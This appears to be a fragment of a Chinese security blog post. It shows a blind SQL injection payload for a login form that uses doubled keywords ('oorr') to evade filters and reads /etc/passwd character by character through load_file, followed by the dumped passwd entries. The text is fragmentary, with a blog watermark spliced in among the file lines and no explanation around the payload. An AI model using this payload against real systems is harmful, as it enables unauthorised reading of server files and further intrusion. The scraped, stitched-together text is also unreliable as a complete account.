 user=aa'oorr+ascii(substr(load_file('/etc/passwd'),{0},1))>{1}--+&pass=admin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
娜璋AI安全之家
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
https://blog.csdn.net/Eastmount